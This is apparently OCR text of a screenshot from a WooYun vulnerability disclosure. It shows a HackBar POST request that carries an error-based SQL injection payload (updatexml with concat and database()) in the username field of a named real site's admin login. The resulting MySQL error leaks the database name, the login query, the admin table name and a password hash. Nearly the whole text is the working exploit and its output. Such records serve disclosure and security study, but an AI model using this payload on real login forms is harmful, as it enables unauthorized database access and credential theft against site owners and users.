 admin.1jiajie.com/v2/index.php?action=login&do=auth
php
百度 <⌘K>
访问最多
火狐官方站点
新手上路
常用网址
淘
爱淘宝（原淘宝特...
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://admin.1jiajie.com/v2/index.php?action=login&do=auth
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=admin'/**/and/**/1<(updatexml(1,concat(0x5e24,(select/**/database()),0x5e24),1))/**/and/**/'1'/**/like/**/'1&password=12345&user_id=&user_name=
MySQL Query Error
Mysql error description: XPATH syntax error: '^$sq_ejiajie_v2^$'
Mysql error number: 1105
Date: 2015-10-13 @ 12:25
Script: http://admin.1jiajie.com/v2/index.php?action=login&do=auth
SQL: SELECT COUNT(*) as count FROM jc_admin_user WHERE `username` ='admin'/**/and/**/1<(updatexml(1,concat(0x5e24,(select/**/database()),0x5e24),1))/**/and/**/'1'/**/like/**/'1' AND
`password` ='389e85b9d5ae561c008a5147176c2704' AND `enable` ='1' AND `is_stop` ='0'
www.wooyun.org